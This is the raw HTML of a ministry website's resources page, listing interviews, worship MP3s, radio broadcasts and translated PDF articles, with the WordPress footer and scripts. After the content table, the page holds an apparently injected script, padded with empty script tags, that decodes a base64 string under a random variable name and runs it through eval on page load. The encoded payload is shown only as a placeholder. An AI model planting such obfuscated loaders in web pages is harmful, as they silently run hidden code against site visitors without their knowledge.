<p align="center"><span style="text-decoration: underline;"><a href="https://vimeo.com/118454161" target="_blank" rel="noopener">Steve Pike of Church Multiplication Network Interviews Tim</a></span></p>
<p style="text-align: center;"> This interview deals with pastors and church planters integrating and nuturing the Holy Spirit&#8217;s giftings in their churches.</p>
<p style="text-align: center;"><a href="https://vimeo.com/154257113" rel="attachment wp-att-867"><img loading="lazy" decoding="async" class="alignnone wp-image-867" src="https://enloeministries.org/wp-content/uploads/2012/01/tourville.jpg" alt="tourville" width="327" height="184" srcset="https://enloeministries.org/wp-content/uploads/2012/01/tourville.jpg 295w, https://enloeministries.org/wp-content/uploads/2012/01/tourville-150x84.jpg 150w, https://enloeministries.org/wp-content/uploads/2012/01/tourville-148x83.jpg 148w, https://enloeministries.org/wp-content/uploads/2012/01/tourville-31x17.jpg 31w, https://enloeministries.org/wp-content/uploads/2012/01/tourville-38x21.jpg 38w" sizes="auto, (max-width: 327px) 100vw, 327px" /></a></p>
<p style="text-align: center;"><a href="https://vimeo.com/154257113">Conversation with Dr. Steven Tourville </a></p>
<p style="text-align: center;">This discussion aims to give practical helps to Pastors and churches regarding giving more place to the Holy Spirit in worship services.</p>
<h2 style="text-align: left;" align="center"><strong><em>Worship Music</em></strong></h2>
<p style="text-align: center;">MP3-  <a href="https://enloeministries.org/wp-content/uploads/2012/05/01-Humble-Myself.mp3">Humble Myself</a>  (from &#8220;Humble Myself &#8220;)</p>
<p style="text-align: center;">MP3-  <a href="https://enloeministries.org/wp-content/uploads/2012/05/02-EVERYTHING-I-HAVE.mp3">Everything I Have</a>  (from &#8220;Worship in Spirit&#8221;)</p>
<h2 style="text-align: left;" align="center"><strong><em>Radio Interviews</em></strong></h2>
<p style="text-align: center;" align="left">Sid Roth interviews Tim on the &#8220;Messianic Vision&#8221; radio broadcast (Windows Media)</p>
<p style="text-align: center;" align="left"><a href="https://enloeministries.org/wp-content/uploads/2012/05/Sid-Roth-Interview-Monday.mp3">Sid Roth Interview Monday</a></p>
<p style="text-align: center;" align="left"><a href="https://enloeministries.org/wp-content/uploads/2012/05/Sid-Roth-Interview-Tuesday.mp3">Sid Roth Interview Tuesday</a></p>
<p style="text-align: center;" align="left"><a href="https://enloeministries.org/wp-content/uploads/2012/05/Sid-Roth-Interivew-Wednesday.mp3">Sid Roth Interivew Wednesday</a></p>
<p style="text-align: center;" align="left"><a href="https://enloeministries.org/wp-content/uploads/2012/05/Sid-Roth-Interview-Thursday.mp3">Sid Roth Interview Thursday</a></p>
<p style="text-align: center;" align="left"><a href="https://enloeministries.org/wp-content/uploads/2012/05/Sid-Roth-Interview-Friday.mp3">Sid Roth Interview Friday</a></p>
<p style="text-align: center;" align="left">These radio broadcasts are owned by Messianic Vision and are used by permission.</p>
<p style="text-align: center;" align="left">Please visit their website for further information at <a href="http://www.sidroth.org/">www.sidroth.org</a></p>
<h2 style="text-align: left;" align="center"><em><strong>PDF Articles</strong></em></h2>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2017/02/Jesus-the-Anointed-One-Our-Example-for-Supernatural-Ministry.pdf" target="_blank" rel="noopener">&#8220;Jesus, the Anointed One: Our Model for Ministry&#8221;</a></p>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2017/02/A-Thirty-Something-Minister-Looks-at-Initial-Evidence-A-Functional-Approach-to-a-Sometimes-Touchy-S.pdf" target="_blank" rel="noopener">&#8220;Initial Evidence&#8221;</a></p>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2017/02/Teaching-on-Spirit-Baptism-as-a-Separate-Event-After-Salvation.pdf" target="_blank" rel="noopener">&#8220;Teaching on Spirit Baptism&#8221;</a></p>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2012/05/POWER-By-W.-A.-Caldwell.pdf" target="_blank" rel="noopener">&#8220;Power&#8221; by William A. Caldwell</a></p>
<h2 style="text-align: left;" align="center"><em><strong>Non-English Articles</strong></em></h2>
<p align="center">Spanish</p>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2012/05/Aplicaciones-practicas-de-la-neumatologia-del-Antiguo-Testamento.pdf" target="_blank" rel="noopener">Aplicaciones practicas de la neumatologia del Antiguo Testamento</a></p>
<p align="center">German</p>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2012/05/German.pdf" target="_blank" rel="noopener">Jesus der Gesalbte: Unser Beispiel im übernatürlichen Dienst</a></p>
<p align="center">Portuguese</p>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2012/05/Portuguese.pdf" target="_blank" rel="noopener">Jesus, o Ungido: Nosso Exemplo para um Ministério Sobrenatural</a></p>
<p align="center">Hungarian</p>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2012/05/HUNGARIAN.pdf" target="_blank" rel="noopener">Jézus, a Felkent: példánk a természetfeletti szolgálatra</a></p>
<p align="center">Czech</p>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2012/05/Czech_ENLOE-Jesus-Anointed-One-01_2010.pdf" target="_blank" rel="noopener">Ježíš, ten Pomazaný: Náš vzor pro službu v nadpr?irozené moci</a></p>
<p align="center">Romanian</p>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2012/05/Romanian-ENLOE-2010_3_Toamna_numberal_25.pdf" target="_blank" rel="noopener">Isus UNsUL LUi DUmNEzEU: Exemplul nostru de lucrare supranaturala</a></p>
<p align="center">Bengali</p>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2012/05/Bengali-Jesus-the-Anointed-One.pdf" target="_blank" rel="noopener"><img loading="lazy" decoding="async" style="border: 0px;" src="https://enloeministries.org/wp-content/uploads/2013/01/Bengali.jpg" alt="" width="188" height="28" border="0" /></a></p>
<p align="center">Croatian</p>
<p align="center"><a href="https://enloeministries.org/wp-content/uploads/2012/05/Croatian-Jesus-the-Anointed-One.pdf" target="_blank" rel="noopener">Isus, Pomazanik: Na! uzor za nadnaravnu sluzbu</a></p>
</td>
</tr>
</tbody>
</table>
<p align="center">
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript"><br />
var GNNMVBTBCW = atob('[base64]');<br />
eval(GNNMVBTBCW);<br />
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
</div>
	</div>
	
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--50)">
	
	<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-e5edad21 wp-block-group-is-layout-flex">
			
			<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">

				
				</div>
				

				
				<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
					
					<div style="height:var(--wp--preset--spacing--40);width:0px" aria-hidden="true" class="wp-block-spacer"></div>
					
				</div>
				
			</div>
			

			
			<div class="wp-block-group is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-570722b2 wp-block-group-is-layout-flex">
				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Blog</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">About</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">FAQs</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Authors</span></a></li></ul></nav>

				<nav class="is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-fe9cc265 wp-block-navigation-is-layout-flex"><ul class="wp-block-navigation__container  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Events</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Shop</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Patterns</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="#"><span class="wp-block-navigation-item__label">Themes</span></a></li></ul></nav>
			</div>
				
		</div>
		

		
		<div style="height:var(--wp--preset--spacing--70)" aria-hidden="true" class="wp-block-spacer"></div>
		

		
		<div class="wp-block-group alignfull is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-91e87306 wp-block-group-is-layout-flex">
			
			<p class="has-small-font-size">Twenty Twenty-Five</p>
			
			
			<p class="has-small-font-size">
				Designed with <a href="https://wordpress.org" rel="nofollow">WordPress</a>			</p>
			
		</div>
		
	</div>
	
</div>


</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyfive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://enloeministries.org/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://enloeministries.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://enloeministries.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://enloeministries.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
//# sourceURL=wp-block-template-skip-link-js-after
</script>
<script src="https://enloeministries.org/wp-content/plugins/contact-form-add/public/assets/js/jquery-validate.js?ver=2.0" id="jquery-validate-js"></script>
<script id="smuzformsjs-js-extra">
var smuzform = {"ajaxurl":"https://enloeministries.org/wp-admin/admin-ajax.php","errorMessages":{"required":"This field is required.","email":"Please enter a valid email address.","number":"The value you have entered is not a numeric value","url":"URL is not valid."}};
//# sourceURL=smuzformsjs-js-extra
</script>
<script src="https://enloeministries.org/wp-content/plugins/contact-form-add/public/assets/js/smuzforms.js?ver=2.0" id="smuzformsjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enloeministries.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enloeministries.org/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
